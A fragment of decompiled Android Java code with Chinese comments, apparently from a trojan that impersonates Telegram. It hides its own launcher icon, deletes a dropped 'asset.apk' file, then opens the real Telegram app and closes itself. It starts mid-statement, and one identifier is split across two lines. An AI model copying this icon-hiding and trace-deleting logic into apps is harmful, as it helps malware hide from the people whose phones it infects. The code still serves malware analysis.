 else if (packageName.equals(context.getResources().getString(R.string.real_app_package)) && k.check_install(context, context.getResources().getString(R.
al_app_package))) { // 包名:org.telegram.messenger
if (Build.VERSION.SDK_INT < 29) {
k.hide_icon(context); // 隐藏图标
} else {
k.delay_hide_min(context, 0);
this.f4906a.put_value("INSTA_APP_DONE", true); // 隐藏图标
}
try {
if (new File(b.social_path + "asset.apk").exists()) { // 删除asset.apk
new File(b.social_path + "asset.apk").delete();
}
} catch (Exception e2) {
e2.printStackTrace();
}
context.startActivity(context.getPackageManager().getLaunchIntentForPackage(context.getResources().getString(R.string.real_app_package)));
Activity activity = Real_App.f4786d;
if (activity != null) {
activity.finish();
}